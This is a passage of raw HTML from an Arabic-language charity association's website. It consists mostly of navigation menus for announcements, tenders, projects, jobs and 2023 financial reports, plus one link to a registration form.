<li id="menu-item-3135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3135"><a href="https://ael.org.sa/%d8%a5%d8%b9%d9%84%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%85%d9%86%d8%a7%d9%82%d8%b5%d8%a9/%d8%a5%d8%b9%d9%84%d8%a7%d9%86-%d9%85%d8%b1%d9%83%d8%b2-%d8%b6%d8%a7%d9%8a%d9%81%d8%a9-%d8%a3%d8%b7%d9%81%d8%a7%d9%84/">إعلان مركز ضايفة أطفال</a></li>
<li id="menu-item-3138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3138"><a href="https://ael.org.sa/%d8%a5%d8%b9%d9%84%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%85%d9%86%d8%a7%d9%82%d8%b5%d8%a9/%d8%a5%d8%b9%d9%84%d8%a7%d9%86-%d8%a7%d9%84%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d9%88%d8%a7%d9%84%d8%a7%d9%86%d8%b4%d8%b7%d8%a9/">إعلان البرامج والانشطة</a></li>
<li id="menu-item-3140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3140"><a href="https://ael.org.sa/%d8%a5%d8%b9%d9%84%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%85%d9%86%d8%a7%d9%82%d8%b5%d8%a9/%d8%a5%d8%b9%d9%84%d8%a7%d9%86-%d8%aa%d8%b3%d9%88%d9%8a%d9%82-%d9%85%d8%b4%d8%a7%d8%b1%d9%8a%d8%b9-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9/">إعلان تسويق مشاريع الجمعية</a></li>
<li id="menu-item-3141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3141"><a href="https://ael.org.sa/%d8%a5%d8%b9%d9%84%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%85%d9%86%d8%a7%d9%82%d8%b5%d8%a9/%d8%a5%d8%b9%d9%84%d8%a7%d9%86-%d8%aa%d8%af%d8%b1%d9%8a%d8%a8-%d9%88%d8%aa%d8%a3%d9%87%d9%8a%d9%84/">إعلان تدريب وتأهيل</a></li>
<li id="menu-item-3142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3142"><a href="https://ael.org.sa/%d8%a5%d8%b9%d9%84%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%85%d9%86%d8%a7%d9%82%d8%b5%d8%a9/%d8%a5%d8%b9%d9%84%d8%a7%d9%86-%d8%aa%d8%a3%d8%ac%d9%8a%d8%b1-%d9%85%d8%b9%d8%b1%d8%b6/">إعلان تأجير معرض</a></li>
<li id="menu-item-3143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3143"><a href="https://ael.org.sa/%d8%a5%d8%b9%d9%84%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%85%d9%86%d8%a7%d9%82%d8%b5%d8%a9/%d8%a5%d8%b9%d9%84%d8%a7%d9%86-%d8%b3%d9%82%d9%8a%d8%a7-%d8%a7%d9%84%d9%85%d8%a7%d8%a1/">إعلان سقيا الماء</a></li>
<li id="menu-item-3144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3144"><a href="https://ael.org.sa/%d8%a5%d8%b9%d9%84%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%85%d9%86%d8%a7%d9%82%d8%b5%d8%a9/%d8%a5%d8%b9%d9%84%d8%a7%d9%86-%d8%aa%d8%a3%d8%ac%d9%8a%d8%b1-%d9%85%d8%b9%d8%b1%d8%b6/">إعلان تأجير معرض</a></li>
<li id="menu-item-3134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3134"><a href="https://ael.org.sa/%d8%a5%d8%b9%d9%84%d8%a7%d9%86-%d9%85%d8%b9%d9%85%d9%84-%d8%ae%d9%8a%d8%a7%d8%b7%d8%a9/">إعلان معمل خياطة</a></li>
<li id="menu-item-3145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3145"><a href="https://ael.org.sa/%d8%a5%d8%b9%d9%84%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%85%d9%86%d8%a7%d9%82%d8%b5%d8%a9/%d8%a5%d8%b9%d9%84%d8%a7%d9%86-%d8%aa%d8%a3%d8%ac%d9%8a%d8%b1-%d8%a7%d9%84%d8%b3%d8%b7%d8%ad/">إعلان تأجير السطح</a></li>
<li id="menu-item-3147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3147"><a href="https://ael.org.sa/%d8%a5%d8%b9%d9%84%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%85%d9%86%d8%a7%d9%82%d8%b5%d8%a9/%d8%a5%d8%b9%d9%84%d8%a7%d9%86-%d8%b7%d8%a8%d8%ae-%d8%a7%d9%84%d9%88%d9%84%d8%a7%d8%a6%d9%85/">إعلان طبخ الولائم</a></li>
<li id="menu-item-3148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3148"><a href="https://ael.org.sa/%d8%a5%d8%b9%d9%84%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%85%d9%86%d8%a7%d9%82%d8%b5%d8%a9/%d8%a5%d9%86%d8%b4%d8%a7%d8%a1-%d9%85%d8%b4%d8%b1%d9%88%d8%b9-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9/">توريد أجهزة كهربائية</a></li>
<li id="menu-item-3139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3139"><a href="https://ael.org.sa/%d8%a5%d8%b9%d9%84%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%85%d9%86%d8%a7%d9%82%d8%b5%d8%a9/%d8%a5%d8%b9%d9%84%d8%a7%d9%86-%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d9%85%d9%82%d8%a7%d9%88%d9%84%d8%a7%d8%aa/">إعلان مؤسسة مقاولات</a></li>
<li id="menu-item-3150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3150"><a href="https://ael.org.sa/%d8%a5%d8%b9%d9%84%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%85%d9%86%d8%a7%d9%82%d8%b5%d8%a9/%d9%85%d8%b4%d8%b1%d9%88%d8%b9-%d9%88%d9%82%d9%81-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%84/">تسويق مشروع وقف الجمعية الأول</a></li>
<li id="menu-item-3151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3151"><a href="https://ael.org.sa/%d8%a5%d8%b9%d9%84%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%85%d9%86%d8%a7%d9%82%d8%b5%d8%a9/%d8%aa%d8%b3%d9%88%d9%8a%d9%82-%d9%85%d8%b4%d8%b1%d9%88%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d9%84%d9%84%d8%b9%d8%a7%d9%85-2023%d9%85/">تسويق مشروعات الجمعية للعام 2023م</a></li>
<li id="menu-item-3149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3149"><a href="https://ael.org.sa/%d8%a5%d8%b9%d9%84%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%85%d9%86%d8%a7%d9%82%d8%b5%d8%a9/%d8%a5%d9%86%d8%b4%d8%a7%d8%a1-%d9%88%d8%aa%d8%b1%d9%85%d9%8a%d9%85-%d9%88%d8%b5%d9%8a%d8%a7%d9%86%d8%a9-%d9%85%d9%86%d8%a7%d8%b2%d9%84-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%81%d9%8a%d8%af%d8%a7%d8%aa/">إنشاء وترميم وصيانة منازل المستفيدات</a></li>
<li id="menu-item-3152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3152"><a href="https://ael.org.sa/%d8%a5%d8%b9%d9%84%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%85%d9%86%d8%a7%d9%82%d8%b5%d8%a9/%d8%a5%d8%b9%d9%84%d8%a7%d9%86-%d8%aa%d8%b3%d9%88%d9%8a%d9%82-%d9%85%d8%b4%d8%a7%d8%b1%d9%8a%d8%b9-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9/">إعلان تسويق مشاريع الجمعية</a></li>
</ul>
</li>
<li id="menu-item-3108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3108"><a href="https://ael.org.sa/%d8%a5%d8%b9%d9%84%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9/%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d8%b1%d9%8a%d8%b9/">المشاريع</a>
<ul class="sub-menu">
<li id="menu-item-3153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3153"><a href="https://ael.org.sa/%d8%a5%d8%b9%d9%84%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9/%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%84-%d8%a7%d9%84%d8%ba%d8%b0%d8%a7%d8%a6%d9%8a%d8%a9/">تنفيذ مشروع السلال الغذائية أكتوبر 2023م</a></li>
<li id="menu-item-3154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3154"><a href="https://ael.org.sa/%d8%a5%d8%b9%d9%84%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9/%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d8%b1%d9%8a%d8%b9/%d8%a7%d9%84%d8%b3%d9%82%d9%8a%d8%a7/">السقيا</a></li>
<li id="menu-item-3155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3155"><a href="https://ael.org.sa/%d8%a5%d8%b9%d9%84%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9/%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d8%b1%d9%8a%d8%b9/%d8%a7%d9%84%d8%b3%d9%84%d8%a9-%d8%a7%d9%84%d8%b9%d8%b0%d8%a7%d8%a6%d9%8a%d8%a9/">السلة الغذائية</a></li>
<li id="menu-item-3156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3156"><a href="https://ael.org.sa/%d8%a7%d9%84%d8%aa%d9%88%d8%b5%d9%8a%d9%84-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1%d9%8a-%d9%84%d9%84%d8%b9%d8%a7%d9%85-2023%d9%85/">التوصيل الخيري</a></li>
</ul>
</li>
<li id="menu-item-3109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3109"><a href="https://ael.org.sa/%d8%a5%d8%b9%d9%84%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9/%d8%a7%d9%84%d9%88%d8%b8%d8%a7%d8%a6%d9%81/">الوظائف</a>
<ul class="sub-menu">
<li id="menu-item-3157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3157"><a href="https://ael.org.sa/%d8%a5%d8%b9%d9%84%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9/%d8%a7%d9%84%d9%88%d8%b8%d8%a7%d8%a6%d9%81/%d9%88%d8%b8%d9%8a%d9%81%d8%aa%d8%a7%d9%86-%d8%b4%d8%a7%d8%ba%d8%b1%d8%aa%d8%a7%d9%86/">وظيفتان شاغرتان</a></li>
<li id="menu-item-3158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3158"><a href="https://ael.org.sa/%d8%a5%d8%b9%d9%84%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9/%d8%a7%d9%84%d9%88%d8%b8%d8%a7%d8%a6%d9%81/%d8%a5%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d8%a7%d8%a6%d9%81-%d9%8a%d9%88%d9%86%d9%8a%d9%88-2024%d9%85/">إعلان وظائف يونيو 2024م</a></li>
<li id="menu-item-3159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3159"><a href="https://ael.org.sa/%d8%a5%d8%b9%d9%84%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9/%d8%a5%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-4/">إعلان وظيفة</a></li>
<li id="menu-item-3160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3160"><a href="https://ael.org.sa/%d8%a5%d8%b9%d9%84%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9/%d8%a7%d9%84%d9%88%d8%b8%d8%a7%d8%a6%d9%81/%d9%88%d8%b8%d9%8a%d9%81%d8%a9-%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a/">وظيفة مدير تنفيذي</a></li>
</ul>
</li>
<li id="menu-item-3110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3110"><a href="https://ael.org.sa/%d8%a5%d8%b9%d9%84%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9/%d8%a3%d8%ae%d8%b1%d9%89/">أخرى</a>
<ul class="sub-menu">
<li id="menu-item-3161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3161"><a href="https://ael.org.sa/%d8%a5%d8%b9%d9%84%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9/%d8%a3%d8%ae%d8%b1%d9%89/%d8%ae%d8%af%d9%85%d8%a9-%d8%ac%d9%86%d9%88%d8%af%d9%86%d8%a7-%d8%a7%d9%84%d8%a8%d9%88%d8%a7%d8%b3%d9%84/">خدمة جنودنا البواسل</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-3099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3099"><a href="https://ael.org.sa/%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a-2023/">العام المالي 2023 .</a>
<ul class="sub-menu">
<li id="menu-item-3111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3111"><a href="https://ael.org.sa/%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a-2023/%d8%a7%d9%84%d9%82%d9%88%d8%a7%d8%a6%d9%85-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9-%d9%84%d8%b9%d8%a7%d9%85-2023%d9%85/">القوائم المالية لعام 2023م</a></li>
<li id="menu-item-3112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3112"><a href="https://ael.org.sa/%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a-2023/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%84-%d8%a7%d9%84%d8%ba%d8%b0%d8%a7%d8%a6%d9%8a%d8%a9/">اعلان لتنفيذ مشروع السلال الغذائية</a></li>
<li id="menu-item-3121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3121"><a href="https://ael.org.sa/%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a-2023/%d8%a7%d9%84%d8%b3%d8%ac%d9%84-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a/">السجل التجاري</a></li>
<li id="menu-item-3120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3120"><a href="https://ael.org.sa/%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a-2023/%d8%b3%d8%ac%d9%84-%d8%a7%d9%84%d9%84%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%af%d8%a7%d8%a6%d9%85%d8%a9-2023%d9%85/">سجل اللجان الدائمة 2023م</a></li>
<li id="menu-item-3114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3114"><a href="https://ael.org.sa/%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a-2023/%d8%a7%d9%84%d9%85%d9%88%d8%a7%d8%b2%d9%86%d8%a9-%d8%a7%d9%84%d8%aa%d9%82%d8%af%d9%8a%d8%b1%d9%8a%d8%a9-%d9%84%d9%84%d8%b9%d8%a7%d9%85-2023%d9%85/">الموازنة التقديرية للعام 2023م</a></li>
<li id="menu-item-3119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3119"><a href="https://ael.org.sa/%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a-2023/%d9%82%d8%b1%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ab%d9%85%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%85%d9%84%d9%83/">قرارات الاستثمار والتملك</a></li>
<li id="menu-item-3118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3118"><a href="https://ael.org.sa/%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a-2023/%d9%85%d8%ad%d8%b6%d8%b1-%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%85%d9%88%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d8%af%d9%8a%d8%a9-202/">محضر اجتماع الجمعية العمومية العادية 2023م</a></li>
<li id="menu-item-3117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3117"><a href="https://ael.org.sa/%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a-2023/%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d9%88%d8%a7%d9%84%d8%a3%d9%86%d8%b4%d8%b7%d8%a9-%d9%84%d9%84%d8%b9%d8%a7%d9%85-2023%d9%85/">تقرير البرامج والأنشطة للعام 2023م</a></li>
<li id="menu-item-3116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3116"><a href="https://ael.org.sa/%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a-2023/%d8%a7%d9%84%d9%84%d8%a7%d8%a6%d8%ad%d8%a9-%d8%a7%d9%84%d9%85%d8%ad%d8%af%d8%ab%d8%a9-2024/">اللائحة المحدثة 2024</a></li>
<li id="menu-item-3115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3115"><a href="https://ael.org.sa/%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a-2023/%d8%a5%d9%82%d8%b1%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%a5%d9%81%d8%b5%d8%a7%d8%ad-%d9%84%d9%84%d8%b9%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a-2023/">إقرارات الإفصاح للعام المالي 2023</a></li>
<li id="menu-item-3113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3113"><a href="https://ael.org.sa/%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a-2023/%d8%a7%d9%84%d8%ae%d8%b7%d8%a9-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-2023%d9%85/">الخطة التنفيذية 2023م</a></li>
</ul>
</li>
<li id="menu-item-3122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3122"><a href="https://ael.org.sa/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d9%85%d9%86%d8%b3%d9%88%d8%a8%d9%8a-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-2023/">بيانات منسوبي الجمعية 2023</a>
<ul class="sub-menu">
<li id="menu-item-3123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3123"><a href="https://ael.org.sa/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d9%85%d9%86%d8%b3%d9%88%d8%a8%d9%8a-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-2023/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d9%85%d9%88%d8%b8%d9%81%d9%8a-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d9%87-2023%d9%85/">بيانات موظفي الجمعيه 2023م</a></li>
<li id="menu-item-3124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3124"><a href="https://ael.org.sa/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d9%85%d9%86%d8%b3%d9%88%d8%a8%d9%8a-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-2023/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d8%a3%d8%b9%d8%b6%d8%a7%d8%a1-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%85%d9%88%d9%85%d9%8a%d8%a9-2023/">بيانات أعضاء الجمعية العمومية 2023</a></li>
<li id="menu-item-3125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3125"><a href="https://ael.org.sa/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d9%85%d9%86%d8%b3%d9%88%d8%a8%d9%8a-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-2023/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%af%d9%8a%d8%b1-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a/">بيانات المدير التنفيذي</a></li>
<li id="menu-item-3126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3126"><a href="https://ael.org.sa/%d8%a7%d9%84%d8%a7%d8%b9%d9%88%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%a8%d9%82%d8%a9/%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a-2022%d9%85/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d8%b9%d8%b6%d8%a7%d8%a1-%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d8%a9/">بيانات اعضاء مجلس الإدارة</a></li>
<li id="menu-item-3127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3127"><a href="https://ael.org.sa/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d9%85%d9%86%d8%b3%d9%88%d8%a8%d9%8a-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-2023/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%b4%d8%ae%d8%b5-%d8%a7%d9%84%d8%b3%d8%a4%d9%88%d9%84-%d8%b9%d9%86-%d8%a7%d9%84%d8%a7%d8%ad%d8%aa%d9%81%d8%a7%d8%b8-%d8%a8%d8%a7%d9%84%d8%b3%d8%ac/">بيانات الشخص المسؤول عن الاحتفاظ بالسجلات</a></li>
</ul>
</li>
<li id="menu-item-3162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3162"><a href="https://ael.org.sa/%d9%82%d9%8a%d8%a7%d8%b3-%d8%a7%d9%84%d8%b1%d8%b6%d8%a7-%d9%88%d8%a7%d9%84%d8%aa%d8%ba%d8%b0%d9%8a%d8%a9-%d8%a7%d9%84%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-2023%d9%85/">قياس الرضا والتغذية الراجعة 2023م</a>
<ul class="sub-menu">
<li id="menu-item-3163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3163"><a href="https://ael.org.sa/%d9%82%d9%8a%d8%a7%d8%b3-%d8%a7%d9%84%d8%b1%d8%b6%d8%a7-%d9%88%d8%a7%d9%84%d8%aa%d8%ba%d8%b0%d9%8a%d8%a9-%d8%a7%d9%84%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-2023%d9%85/%d8%a7%d9%84%d8%aa%d8%ba%d8%b0%d9%8a%d8%a9-%d8%a7%d9%84%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9/">التغذية الراجعة</a></li>
<li id="menu-item-3164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3164"><a href="https://ael.org.sa/%d9%82%d9%8a%d8%a7%d8%b3-%d8%a7%d9%84%d8%b1%d8%b6%d8%a7-%d9%88%d8%a7%d9%84%d8%aa%d8%ba%d8%b0%d9%8a%d8%a9-%d8%a7%d9%84%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-2023%d9%85/%d8%a7%d8%b3%d8%aa%d8%a8%d8%a7%d9%86%d8%a9-%d9%82%d9%8a%d8%a7%d8%b3-%d8%a7%d9%84%d8%b1%d8%b6%d8%a7-%d9%84%d9%84%d8%b9%d8%a7%d9%85-2023-%d9%85/">استبانة قياس الرضا للعام 2023 م</a></li>
</ul>
</li>
<li id="menu-item-3165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3165"><a href="https://ael.org.sa/your-opinion-matters/">رأيكم يهمنا</a></li>
<li id="menu-item-3003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3003"><a href="https://ael.org.sa/%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d9%81%d8%b3%d8%a7%d8%b1%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b1%d8%a7%d8%ad%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%b4%d9%83%d8%a7%d9%88%d9%8a/">الاستفسارات والاقتراحات والشكاوي</a></li>
</ul>                        <!-- End Menu Area -->
</nav>
</div>
</div>
</div>
</header>
<section class="inner-sec padding-70">
<div class="container">
<div class="row">
<div class="col-12 col-md-12">
<h5><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://forms.gle/VC6VxvSqk7beP8DD8">إستمارة التسجيل </a></span></h5>
</div>
</div>
</div>
</section>

<center class="col-xs-12"> 
<a style="
display: block;
text-align: center;
color: #fff;
background: #f00;
padding: 4px 0;
font-size: 20px;
